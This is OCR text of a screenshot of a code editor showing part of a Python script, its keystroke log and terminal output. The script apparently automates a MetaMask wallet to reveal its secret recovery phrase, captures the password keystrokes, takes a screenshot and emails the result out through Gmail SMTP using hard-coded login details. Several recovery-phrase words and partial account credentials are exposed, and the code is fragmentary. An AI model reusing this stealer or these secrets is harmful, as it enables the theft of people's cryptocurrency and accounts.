 File Edit Selection View Go Run Terminal Help
log.txt - Test - Visual Studio Code
test.py
test.py > sendmail_thai
83 time.sleep(2)
84 pyautogui.click(1133,998)
85
86
87 def sendmail_thai(email,subject,msgg):
88
89 try:
90 myemail = 'kari.bakery.info@gmai
91 mypassword = 'kari.bakery.kku.40
92 receiver = email
93
94 msg = MIMEMultipart('alternative
95 msg['Subject'] = subject
96 msg['From'] = 'medicine'
97 msg['To'] = receiver
98 text = msgg
99
100 part1 = MIMEText(text, 'plain')
101 msg.attach(part1)
102
103 server = smtplib.SMTP('smtp.gmai
104 server.ehlo()
105 server.starttls()
106
107 server.login(myemail, mypassword
108 server.sendmail(myemail, receiver
109 server.quit()
110 print('''-----------------------
111 |--->> Success <<---|
112 --------------------------------------''')
log.txt
log.txt
1 12345678
PROBLEMS 24 OUTPUT DEBUG CONSOLE TERMINAL
Python
Python
'5' pressed
'6' pressed
'7' pressed
'8' pressed
Login MetaMask
My Accounts
Settings
Security
Password
screenshot
--------------------------------------
|--->> Success <<---|
--------------------------------------
Email
Exit
PS D:\Test>
0 0 24 Supisara Live Share
Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Plain Text Go Live Spell Prettier
New Tab
Search Google or type a...
S
Ethereum Mainnet
S
Secret Recovery
Phrase
If you ever change browsers or move computers,
you will need this Secret Recovery Phrase to
access your accounts. Save them somewhere
safe and secret.
DO NOT share this phrase with
anyone!
These words can be used to steal
all your accounts.
Your private Secret Recovery Phrase
fruit habit drive promote you
enlist pudding voice pupil
Close
ENG
13:31
22/3/2565
9